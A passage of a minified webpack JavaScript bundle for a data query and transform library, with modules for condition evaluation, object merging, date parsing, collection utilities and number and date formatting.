t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.warn],t))}},this.sorters={date:function(t,e){t=new Date(t),e=new Date(e);return Number(t)-Number(e)},number:function(t,e){return t-e},string:function(t,e,r){t=t.toString().toUpperCase(),e=e.toString().toUpperCase();return t.localeCompare(e,r)}}}h.BaseQuery=e},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BaseTransform=function(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}},function(t,e,r){"use strict";var n=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var f=r(0),l=r(6),y="{",h="}",s=":";function a(t,e){try{var r=t();return f.isUndefined(r)?e:r}catch(t){if("TypeError"===t.name||"ReferenceError"===t.name)return e;throw t}}function d(t,e,r){var n=e,o=r=void 0===r?null:r;if(!f.isNullOrUndefined(t)){for(var e=null,i=(t=-1<t.indexOf(s)?(e=t.split(s)).shift():t).split(".");0<i.length;)if("break"===function(){if(!n)return"break";var t=i.shift();f.isNullOrUndefined(t)||(0<i.length?n=a(function(){return n[t]},null):o=a(function(){return n[t]},r))}())break;e&&(o=u(o,e))}return o}function u(t,e){return(e=void 0===e?[]:e)&&0<e.length&&!f.isNullOrUndefined(t)&&"object"!=typeof t&&("U"===(e=e[0])&&(t=t.toString().toUpperCase()),"L"===e&&(t=t.toString().toLowerCase())),t}function v(t){for(var e=[],r=!1,n="",o=0,i=t.split("");o<i.length;o++){var s=i[o];if(s===y){if(r)throw new Error("object: getInnerParameters: Nested parameters not supported in string notation");r=!(n="")}else if(s===h){if(!r)throw new Error("object: getInnerParameters: No opening tag found for parameter");r=!1,e.push(n),n=""}else r&&(n+=s)}if(r)throw new Error("object: getInnerParameters: No closing tag found for parameter ("+n+")");return e}function o(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];var n=Object.assign({arrayMergeStrategy:"DeepCopy"},t);if(!((e=e.filter(function(t){return t})).length<1)){for(var o={},i=e.length,s=0;s<i;s++){var a=e[s];a&&0<Object.keys(a).length&&(o=function a(u,c,p){var o=Object.keys(p);var t=o.length;var e=function(t){var e,i=o[t];try{if(l.isArrayLike(p[i]))if("DeepMerge"===u.arrayMergeStrategy)for(var r=0;r<p[i].length;r++)c[i][r]?c[i][r]=a(u,c[i][r],p[i][r]):c[i][r]=p[i][r];else if("DeepCopy"===u.arrayMergeStrategy)c[i]=p[i].map(_);else if("AppendDeepCopy"===u.arrayMergeStrategy){c[i]||(c[i]=[]);for(var r=0;r<p[i].length;r++)c[i].push(_(p[i][r]))}else if("DeepMergeByKeyOrAppend"===u.arrayMergeStrategy){c[i]||(c[i]=[]);for(var s=[],n=function(r){var n=u.getKeyFn(p[i][r]),o=!1;c[i].forEach(function(t,e){var t=u.getKeyFn(t);t===n&&(c[i][e]=a(u,c[i][e],p[i][r]),o=!0)}),o||s.push(p[i][r])},r=0;r<p[i].length;r++)n(r);(e=c[i]).push.apply(e,s)}else c[i]=p[i];else g(p[i])?c[i]=a(u,c[i]||{},p[i]):c[i]=p[i]}catch(t){c[i]=p[i]}};for(var r=0;r<t;r++)e(r);return c}(n,o,a))}return o}console.warn("Need 1 or more elements to merge")}function g(t){return t&&t.constructor===Object&&!l.isObservableArray(t)}function _(t){if(l.isArrayLike(t))return t.map(_);if(g(t)){for(var e={},r=0,n=Object.keys(t);r<n.length;r++){var o=n[r];e[o]=_(t[o])}return e}return t}e.safe=a,e.getValueFromStringNotation=function(t,e,r){var n=null,o=v(t);if(o&&0<o.length){for(var i={},s=0,a=o;s<a.length;s++){var u=d(l=a[s],e,r);u&&(i[l]=u)}n=t;for(var c=0,p=Object.keys(i);c<p.length;c++)var l=p[c],n=n.split(""+y+l+h).join(i[l])}else n=d(t,e,r);return n=f.isNullOrUndefined(n)?r:n},e.getValueFromDotNotation=d,e.applyModifier=u,e.getInnerParameters=v,e.deepMergeObjects=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return o.apply(void 0,n([null],t))},e.deepMergeObjectsWithOptions=o},function(module,exports,__webpack_require__){"use strict";var __rest=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r};Object.defineProperty(exports,"__esModule",{value:!0});var date_1=__webpack_require__(19),object_1=__webpack_require__(4),typeChecks_1=__webpack_require__(0),isArrayLike_1=__webpack_require__(6),Query_1=__webpack_require__(1),formatter_1=__webpack_require__(13),ConditionalHelper=function(){function ConditionalHelper(t,e){this.conditional=t,this.translationHelper=e}return ConditionalHelper.prototype.matchesWithOptions=function(t){var e=t.conditional,e=void 0===e?this.conditional:e,r=__rest(t,["conditional"]),t=e.conditions,e=e.format,n=[];if(t)for(var o=0,i=t;o<i.length;o++){var s=i[o],s=this.validateConditionWithOptions(s,r);n.push(s)}return this.applyConditionFormat(n,t,e)},ConditionalHelper.prototype.matches=function(t,e,r){return this.matchesWithOptions({instance:t,conditional:e,executionOptions:r})},ConditionalHelper.prototype.validateConditionFormat=function(t,e){for(var r=["(",")","&","|"," ","{","}","0","1","2","3","4","5","6","7","8","9"],n=0,o=e||[];n<o.length;n++)t=t.split("{"+o[n]+"}").join("");for(var i=!0,s=0,a=t.split("");s<a.length;s++){var u=a[s];if(!(i=i&&-1<r.indexOf(u)))break}return i},ConditionalHelper.prototype.orchestrateConditionFormat=function(t,e){if(!e||""===e){e="";for(var r=1;r<=t.length;r++)1<r&&(e+=" && "),e+="{"+r+"}"}for(var n=["&","|"],o=(e=(e=(e=e.toLowerCase()).split("and").join("&&")).split("or").join("||")).split(""),r=0;r<o.length;r++)for(var i=o[r],s=0,a=n;s<a.length;s++){var u,c,p=a[s];i===p&&(0===r?(o.shift(),r--):r===o.length-1?o.pop():(u=o[r-1],c=o[r+1],u!==p&&c!==p&&o.splice(r,0,p)))}for(;n.includes(o[o.length-1]);)o.pop();return e=o.join("").trim()},ConditionalHelper.prototype.applyConditionFormat=function(conditionResults,conditions,format){if(!conditionResults||0===conditionResults.length)return!0;var workingFormat=this.orchestrateConditionFormat(conditionResults,format),conditionKeys=conditions.filter(function(t){return!!t.key}).map(function(t){return t.key}),isValid=this.validateConditionFormat(workingFormat,conditionKeys);if(isValid){for(var indexOffset=-1<workingFormat.indexOf("{0}")?0:1,i=0;i<conditionResults.length;i++){var resultString=(!!conditionResults[i]).toString(),workingFormat=workingFormat.split("{"+(i+indexOffset)+"}").join(resultString),condition=conditions&&conditions.length>i&&conditions[i],key;condition&&(key=condition.key,key&&(workingFormat=workingFormat.split("{"+key+"}").join(resultString)))}for(var placeholderBraces=["{","}"],_i=0,placeholderBraces_1=placeholderBraces;_i<placeholderBraces_1.length;_i++){var char=placeholderBraces_1[_i],isValid=isValid&&-1===workingFormat.indexOf(char);if(!isValid)break}if(isValid)try{isValid=eval(workingFormat)}catch(ex){isValid=!1}else console.error("invalid condition format without place holders: "+workingFormat)}else console.error("invalid condition format with place holders: "+workingFormat);return isValid},ConditionalHelper.prototype.arrayContains=function(t,r,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(t)&&!typeChecks_1.isNullOrUndefined(r)&&void 0!==t.find(function(t){var e=t.toString(),t=r.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),e===t})},ConditionalHelper.prototype.contains=function(t,e,r){if(void 0===r&&(r=!1),typeChecks_1.isNullOrUndefined(t)||typeChecks_1.isNullOrUndefined(e))return!1;t=t.toString(),e=e.toString();return r||(t=t.toLowerCase(),e=e.toLowerCase()),-1<t.indexOf(e)},ConditionalHelper.prototype.startsWith=function(r,t,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(r)&&!typeChecks_1.isNullOrUndefined(t)&&!!(t=!Array.isArray(t)?[t]:t).find(function(t){var e=r.toString(),t=t.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),0===e.indexOf(t)})},ConditionalHelper.prototype.endsWith=function(r,t,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(r)&&!typeChecks_1.isNullOrUndefined(t)&&!!(t=!Array.isArray(t)?[t]:t).find(function(t){var e=r.toString(),t=t.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),e.indexOf(t)===e.length-t.length})},ConditionalHelper.prototype.validateConditionWithOptions=function(t,e){var r=this;if(!t||"object"!=typeof t)return!1;var n,o,i=t.field,s=t.fieldQuery,a=t.fieldDateDifference,u=t.operator,c=t.isCaseSensitive,p=t.regexTestFlags,l=t.fieldFormat,f=t.valueFormat,u=u?u.toLowerCase():"=",y=!1;typeChecks_1.isUndefined(t.value)?!typeChecks_1.isUndefined(t.valueQuery)&&e.executionOptions&&(n=this.getQueryResponse(t.valueQuery,e.executionOptions)):n=t.value,typeChecks_1.isUndefined(f)||(n=formatter_1.formatter(f,n)),this.translationHelper&&0<=["!=","=","includes","excludes","in","not-in"].indexOf(u)&&(o=Array.isArray(n)?n.map(function(t){return r.translationHelper.translate(t)}):this.translationHelper.translate(n));var h=e.instance;i&&e.instance?h=object_1.getValueFromStringNotation(i,e.instance):s&&e.executionOptions?h=this.getQueryResponse(s,e.executionOptions):a&&(t=a.period,f=a.start,i=a.end,s=a.useNowForEndDate,t&&f&&(i||s)&&(i=this.getQueryResponse(a.start,e.executionOptions),s=void 0,s=a.useNowForEndDate?(new Date).toUTCString():this.getQueryResponse(a.end,e.executionOptions),h=date_1.getDateDifference(s,i,a.period))),typeChecks_1.isUndefined(l)||(h=formatter_1.formatter(l,h));var d=this.isDate(n),v=this.isDate(h);switch(u){case"!=":y=h!==n&&(void 0===o||h!==o);break;case"=":y=h===n||void 0!==o&&h===o;break;case">":y=d&&v?n<h:parseFloat(h)>parseFloat(n);break;case">=":y=d&&v?n<=h:parseFloat(h)>=parseFloat(n);break;case"<":y=d&&v?h<n:parseFloat(h)<parseFloat(n);break;case"<=":y=d&&v?h<=n:parseFloat(h)<=parseFloat(n);break;case"includes":y=Array.isArray(h)?this.arrayContains(h,n,c)||void 0!==o&&this.arrayContains(h,o,c):this.contains(h,n,c)||void 0!==o&&this.contains(h,o,c);break;case"excludes":y=Array.isArray(h)?!(this.arrayContains(h,n,c)||void 0!==o&&this.arrayContains(h,o,c)):!(this.contains(h,n,c)||void 0!==o&&this.contains(h,o,c));break;case"in":isArrayLike_1.isArrayLike(n)&&(y=this.arrayContains(n,h,c)||this.arrayContains(o,h,c));break;case"not-in":isArrayLike_1.isArrayLike(n)&&(y=!this.arrayContains(n,h,c)&&!this.arrayContains(o,h,c));break;case"defined":y=!typeChecks_1.isUndefined(h);break;case"undefined":y=typeChecks_1.isUndefined(h);break;case"not-null":y=null!==h;break;case"null":y=null===h;break;case"starts-with":y=this.startsWith(h,n,c)||this.startsWith(h,o,c);break;case"ends-with":y=this.endsWith(h,n,c)||this.endsWith(h,o,c);break;case"not-starts-with":y=!this.startsWith(h,n,c)&&!this.startsWith(h,o,c);break;case"not-ends-with":y=!this.endsWith(h,n,c)&&!this.endsWith(h,o,c);break;case"null-or-empty":y=typeChecks_1.isNullOrEmpty(h);break;case"not-null-or-empty":y=!typeChecks_1.isNullOrEmpty(h);break;case"regex-test":y=new RegExp(n,p).test(h);break;default:y=!1}return y},ConditionalHelper.prototype.isDate=function(t){return"string"==typeof t&&t.match(/^\d{4}-\d{2}-\d{2}/)},ConditionalHelper.prototype.validateCondition=function(t,e){return this.validateConditionWithOptions(t,{instance:e})},ConditionalHelper.prototype.getQueryResponse=function(t,e){return new Query_1.Query(t).execute(e)},ConditionalHelper}();exports.ConditionalHelper=ConditionalHelper},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(0);function o(t){return"string"!=typeof t&&!n.isNullOrUndefined(t)&&!n.isNullOrUndefined(t.length)&&!n.isNullOrUndefined(t.slice)&&"function"==typeof t.slice}e.isArrayLike=function(t){return Array.isArray(t)||o(t)},e.isObservableArray=o},function(t,e,r){var s=r(118),a=r(32),u=36e5,c=6e4,p=/[T ]/,l=/:/,f=/^(\d{2})$/,y=[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],h=/^(\d{4})/,d=[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],v=/^-(\d{2})$/,g=/^-?(\d{3})$/,_=/^-?(\d{2})-?(\d{2})$/,O=/^-?W(\d{2})$/,m=/^-?W(\d{2})-?(\d{1})$/,b=/^(\d{2}([.,]\d*)?)$/,P=/^(\d{2}):?(\d{2}([.,]\d*)?)$/,w=/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,j=/([Z+-].*)$/,x=/^(Z)$/,S=/^([+-])(\d{2})$/,T=/^([+-])(\d{2}):?(\d{2})$/;function k(t,e,r){e=e||0,r=r||0;var n=new Date(0);n.setUTCFullYear(t,0,4);r=7*e+r+1-(n.getUTCDay()||7);return n.setUTCDate(n.getUTCDate()+r),n}t.exports=function(t,e){if(a(t))return new Date(t.getTime());if("string"!=typeof t)return new Date(t);var r=null==(r=(e||{}).additionalDigits)?2:Number(r),n=function(t){var e={},r=t.split(p);t=l.test(r[0])?(e.date=null,r[0]):(e.date=r[0],r[1]);t&&((r=j.exec(t))?(e.time=t.replace(r[1],""),e.timezone=r[1]):e.time=t);return e}(t),e=(i=function(t,e){var r=y[e],n=d[e];if(e=h.exec(t)||n.exec(t)){n=e[1];return{year:parseInt(n,10),restDateString:t.slice(n.length)}}if(e=f.exec(t)||r.exec(t)){e=e[1];return{year:100*parseInt(e,10),restDateString:t.slice(e.length)}}return{year:null}}(n.date,r)).year;if(r=function(t,e){if(null===e)return null;var r,n,o;if(0===t.length)return(r=new Date(0)).setUTCFullYear(e),r;if(s=v.exec(t))return r=new Date(0),n=parseInt(s[1],10)-1,r.setUTCFullYear(e,n),r;if(s=g.exec(t)){r=new Date(0);var i=parseInt(s[1],10);return r.setUTCFullYear(e,0,i),r}if(s=_.exec(t)){r=new Date(0),n=parseInt(s[1],10)-1;i=parseInt(s[2],10);return r.setUTCFullYear(e,n,i),r}if(s=O.exec(t))return o=parseInt(s[1],10)-1,k(e,o);if(s=m.exec(t)){o=parseInt(s[1],10)-1;var s=parseInt(s[2],10)-1;return k(e,o,s)}return null}(i.restDateString,e)){var o,i=r.getTime(),e=0;return n.time&&(e=function(t){var e,r;if(n=b.exec(t))return(e=parseFloat(n[1].replace(",",".")))%24*u;if(n=P.exec(t))return e=parseInt(n[1],10),r=parseFloat(n[2].replace(",",".")),e%24*u+r*c;if(n=w.exec(t)){e=parseInt(n[1],10),r=parseInt(n[2],10);var n=parseFloat(n[3].replace(",","."));return e%24*u+r*c+1e3*n}return null}(n.time)),n.timezone?o=function(t){var e,r;if(e=x.exec(t))return 0;if(e=S.exec(t))return r=60*parseInt(e[2],10),"+"===e[1]?-r:r;if(e=T.exec(t))return r=60*parseInt(e[2],10)+parseInt(e[3],10),"+"===e[1]?-r:r;return 0}(n.timezone)*c:(r=i+e,n=new Date(r),o=s(n),(r=new Date(r)).setDate(n.getDate()+1),0<(n=s(r)-s(n))&&(o+=n)),new Date(i+e+o)}return new Date(t)}},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(139))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(138);e.ScenarioStatisticShortcut=n.ScenarioStatisticShortcut;n=r(38);e.ScenarioStatisticTarget=n.ScenarioStatisticTarget;r=r(8);e.shortcuts=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getRootOptions=function(t){return{}},o.prototype.getDirectResponse=function(t,e){},o);function o(t,e,r){this.key=t,this.type=e,this.scenarioStatisticQuery=r}e.ShortcutBase=n},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r},s=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var c=r(0);function a(t){return t?t.toString():""}function u(t,e){for(var r={},n=0,o=t;n<o.length;n++){var i=o[n];r[e(i)]=i}return r}e.filterOutEmpty=function(t,e){return e=e||function(t){return t},t.filter(function(t){return!c.isNullOrEmpty(e(t))})},e.findWithMatchingProperties=function(t,r){return(t||[]).find(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.filterWithMatchingProperties=function(t,r){return(t||[]).filter(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.pivotCollection=function(t,r,n){return void 0===n&&(n=function(t){return t}),(t||[]).reduce(function(t,e){return t[r(e)]=n(e),t},{})},e.sortBy=function(t,r,n,o){return void 0===n&&(n="ASC"),(t||[]).sort(function(t,e){t=r(t),e=r(e),e=t.localeCompare(e,o);return"DESC"===n&&(e*=-1),e})},e.sortByDate=function(t,r,n){return void 0===n&&(n="ASC"),t&&t.map(function(t){var e=r(t);return o(o({},t),{_sortDate:e?new Date(e).getTime():0})}).sort(function(t,e){e=t._sortDate-e._sortDate;return"DESC"===n&&(e*=-1),e}).map(function(t){t._sortDate;return i(t,["_sortDate"])})},e.union=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;r=r||a;var n=u(s(t,e),r);return Object.keys(n).map(function(t){return n[t]})},e.intersect=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||a);return t.filter(function(t){t=r(t);return n[t]})},e.except=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||a);return t.filter(function(t){t=r(t);return!n[t]})},e.groupBy=function(t,n){return(t||[]).reduce(function(t,e){var r=n(e);return t[r]=(t[r]||[]).concat(e),t},{})},e.split=function(t,e,r){if(void 0===e&&(e=1),c.isNullOrUndefined(t))return[];r=r||function(t){return!1},(c.isNullOrUndefined(e)||e<1)&&(e=1);for(var n=[],o=[],i=0,s=0,a=t;s<a.length;s++){var u=a[s];i!==e&&!r(u)||(n.push(o),o=[],i=0),o.push(u),i++}return n.push(o),n},e.unique=function(t,n){if(c.isNullOrUndefined(t))return[];var o=t.map(function(t){return n(t)});return t.filter(function(t,e,r){t=n(t);return o.indexOf(t)===e})},e.flatDeep=function r(t,n){return void 0===n&&(n=1),t?0<n?t.reduce(function(t,e){return t.concat(Array.isArray(e)?r(e,n-1):e)},[]):t.slice():null}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var c=r(0);e.get=function(t,e,r){if(void 0===e)return r;if(e=Array.isArray(e)?e:e.split("."),!c.isNullOrUndefined(u=t))for(var n=0,o=e;n<o.length;n++){for(var i=0,s=o[n].split("[");i<s.length;i++){var a=s[i];if(c.isNullOrUndefined(u))break;var u=u[a.replace("]","")]}if(c.isNullOrUndefined(u))break}return void 0!==u?u:r}},function(t,l,e){"use strict";Object.defineProperty(l,"__esModule",{value:!0});var w=e(0),j=e(36),f=e(37),x=e(11),a=e(19);l.padStart=function(t,e,r){if(void 0===r&&(r="0"),null==t)return"";t=t.toString();if(t.length<e){for(var n=t.split("");n.length<e;)n.unshift(r);t=n.join("")}return t},l.formatNumber=function(t,e,r,n){if(void 0===t&&(t="en-GB"),w.isNumber(r))try{var o=e.numberThresholds,i=e.thresholdSeparator,s=void 0===i?"":i,a=e.forceMinimumThresholdFormatting,u=void 0!==a&&a,c=void 0;if(o)for(var p=x.sortBy(o,function(t){return t.value.toString()},"DESC"),l=0,f=p;l<f.length;l++){var y=f[l],h=y.value,d=p.indexOf(y)===p.length-1&&r<h&&u;if(h<=r||d){c=y,r/=h;break}}var v=j.default.getNumber(t,e).format(r);if(c){var g=c.text,_=c.separator,O=void 0===_?s:_,m=c.displayPosition,b=void 0===m?"suffix":m,P=n&&n(g)||g;if("suffix"===b)return""+v+O+P;if("prefix"===b)return""+P+O+v}return v}catch(t){return console.warn(t),r}return r};function u(t,e){for(var r,n=t.split(""),o=0,i=0;i<n.length;i++){var s=n[i],a=0<i?n[i-1]:null;void 0===r?s===e&&(r=i,o++):a===e&&s===e&&o++}return{start:r,length:o,key:t.slice(r,r+o)}}function c(t,e,r,n){return t&&e&&0<e.length&&e.key===r?t.slice(e.start,e.start+e.length):n}l.formatDateTime=function(t,e,r,n){void 0===t&&(t="en-GB");var o=e.fromDateFormat||"YYYY-MM-DD",i=new RegExp(/(\d){4}-(\d){2}-(\d){2} (\d){2}\:(\d){2}\:(\d){2}/),o=function(t,e){if(t&&"YYYY-MM-DD"!==e){var r={year:u(e,"Y"),month:u(e,"M"),day:u(e,"D"),hour:u(e,"H"),minute:u(e,"m"),second:u(e,"S")},e="";return e+=c(t,r.year,"YYYY")+"-",e+=c(t,r.month,"MM")+"-",e+=c(t,r.day,"DD")+"T",e+=c(t,r.hour,"HH","00")+":",e+=c(t,r.minute,"mm","00")+":",e+=""+c(t,r.second,"SS","00"),new Date(e)}return new Date(t)}(r="string"==typeof r&&i.test(r)?r.replace(" ","T"):r,o);if(w.isDate(o)&&!w.isNaN(o.getTime()))try{var s=e.dateFormatString;return s?a.formatDateWithStringFormat(o,s,n):j.default.getDateTime(t,e).format(o)}catch(t){return console.warn(t),r}return r},l.formatter=function(t,e,r){var n=t.type,o=t.locale,i=t.currency,s=t.options,t=t.transforms;return p(n,o,i,s,e,t,r)};var p=function(t,e,r,n,o,i,s){void 0===e&&(e="en-GB");var a,u=o,c=(n=void 0===n?{}:n).placeholderText,p=n.placeholderKey,p=void 0===p?"value":p;return i&&w.isNumber(o)&&(["number","percent","currency"].includes(t)&&(o=f.transform(o,i))),"string"===t&&(u=!w.isNullOrUndefined(o)&&o.toString()),"number"===t&&(u=l.formatNumber(e,n,o,s)),"percent"===t&&(a=Object.assign({},n||{},{style:"percent"}),u=l.formatNumber(e,a,o,s)),"currency"===t&&((a=Object.assign({},n||{},{style:"currency"})).currency=r,u=l.formatNumber(e,a,o,s)),"date"===t&&(u=l.formatDateTime(e,n,o)),u=s&&c?s(c,((c={})[p]=u,c)):u};l.default=p},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(28);e.applySubQueryPlaceholders=n;n=r(15);e.changeCase=n;n=r(143);e.clipboard=n;n=r(11);e.collection=n;n=r(30);e.componentStyle=n;n=r(19);e.date=n;n=r(70);e.element=n;n=r(13);e.formatter=n;n=r(144);e.globalDisclaimers=n;n=r(149);e.globalStore=n;n=r(150);e.guid=n;n=r(36);e.intlInstanceCache=n;n=r(6);e.isArrayLike=n;n=r(39);e.isQueryOptionsObject=n;n=r(71);e.json=n;n=r(151);e.layout=n;n=r(50);e.number=n;n=r(4);e.object=n;n=r(152);e.promise=n;n=r(153);e.rawComponentStyle=n;n=r(77);e.script=n;n=r(37);e.transform=n;n=r(0);e.typeChecks=n;n=r(78);e.url=n;n=r(154);e.isEmailValid=n.isEmailValid;n=r(17);e.replacePlaceholders=n.replacePlaceholders;n=r(155);e.replaceTextRecursive=n.replaceTextRecursive;r=r(12);e.get=r.get},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(267);e.camelCase=n.camelCase,e.capitalCase=n.capitalCase,e.titleCase=n.capitalCase,e.pascalCase=n.pascalCase,e.paramCase=n.paramCase,e.snakeCase=n.snakeCase;n=r(115);e.upperCase=n.upperCase;r=r(116);e.lowerCase=r.lowerCase},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(41),s=r(42),a=r(43),u=r(44),c=r(45),p=r(46),l=r(47),f=r(48),y=r(49),h=r(51),d=r(52),v=r(53),g=r(54),_=r(55),O=r(56),m=r(57),b=r(58),P=r(59),w=r(60),j=r(141),r=(n.prototype.execute=function(t,e,r){var n,o=this.options.transformOptionsType;if(o){switch(o){case"pivot":n=new i.PivotTransform(this.options,this.translationHelper);break;case"collection":n=new s.CollectionTransform(this.options,this.translationHelper);break;case"alias":n=new a.AliasTransform(this.options,this.translationHelper);break;case"case":n=new u.CaseTransform(this.options,this.translationHelper);break;case"split":n=new c.SplitTransform(this.options,this.translationHelper);break;case"filter":n=new p.FilterTransform(this.options,this.translationHelper);break;case"conditional":n=new l.ConditionalTransform(this.options,this.translationHelper);break;case"switch":n=new f.SwitchTransform(this.options,this.translationHelper);break;case"number":n=new y.NumberTransform(this.options,this.translationHelper);break;case"visible":n=new h.VisibleTransform(this.options,this.translationHelper);break;case"trim":n=new d.TrimTransform(this.options,this.translationHelper);break;case"renameField":n=new v.RenameFieldTransform(this.options,this.translationHelper);break;case"object":n=new g.ObjectTransform(this.options,this.translationHelper,this.callStackLevel);break;case"query":n=new _.QueryTransform(this.options,this.translationHelper,this.callStackLevel);break;case"map":n=new O.MapTransform(this.options,this.translationHelper,this.callStackLevel);break;case"format":n=new m.FormatTransform(this.options,this.translationHelper,this.callStackLevel);break;case"group":n=new b.GroupTransform(this.options,this.translationHelper);break;case"regex":n=new P.RegexTransform(this.options,this.translationHelper);break;case"replace":n=new w.ReplaceTransform(this.options,this.translationHelper);break;case"parse":n=new j.ParseTransform(this.options,this.translationHelper);break;default:n=void 0}if(n)return n.execute(t,e,r)}},n);function n(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}e.Transform=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(12),l=r(13);e.replacePlaceholders=function(e,t,r,n,o){if(t){var i=o||{},s=i.type,a=i.locale,u=i.currency,c=i.options;return t.replace(/({)[^{]+(})/g,function(t){t=t.replace("{","").replace("}","");if(n&&n.rawAppParams&&"app:"===t.substring(0,4).toLowerCase())return n.rawAppParams[t.substring(4,t.length)];t=p.get(e,""+t+(r||""),"");return o?l.default(s,a,u,c,t):t})}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(105),r=(o.prototype.getParentInstances=function(t,e){return e?n.apply(e,t):[t]},o);function o(t){this.options=t}e.MigrationTransformBase=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(31),i=r(119),s=r(120),a=r(121),u=r(124),c=r(125),p=r(126),n=r(127),l=r(35),f=r(13);function y(t,e,r){var n=0;return"SECONDS"===r&&(n=p(t,e)),"MINUTES"===r&&(n=c(t,e)),"HOURS"===r&&(n=u(t,e)),"DAYS"===r&&(n=o(t,e)),"WEEKS"===r&&(n=i(t,e)),"MONTHS"===r&&(n=s(t,e)),(n="YEARS"===r?a(t,e):n)<0?Math.abs(n):n}function h(t){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["AM","PM"],a=["am","pm"],u=["a.m.","p.m."];!function(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(t)for(var n=0,o=e;n<o.length;n++)for(var i=o[n],s=0;s<i.length;s++)i[s]=t(i[s])}(t,e,r,n,o,i,s,a,u);var c={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?s[1]:s[0]},a:function(t){return 1<=t.getHours()/12?a[1]:a[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){c[r+"o"]=function(t,e){return e[r](t)}}),{formatters:c,formattingTokensRegExp:l(c)}}e.getDateDifference=y,e.hasDateExpired=function(t,e,r){return y(r=r||new Date,t,e.period)>=e.value},e.getUTCDateString=function(t){var e=(t=t||new Date).getUTCFullYear(),r=t.getUTCMonth()+1,t=t.getUTCDate();return f.padStart(e,4,"0")+"-"+f.padStart(r,2,"0")+"-"+f.padStart(t,2,"0")},e.getUTCFullYear=function(t){return(t=t||new Date).getUTCFullYear()},e.formatDateWithStringFormat=function(t,e,r){return r={distanceInWords:null,format:h(r)},n(t,e,{locale:r})},e.buildFormatLocale=h},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function 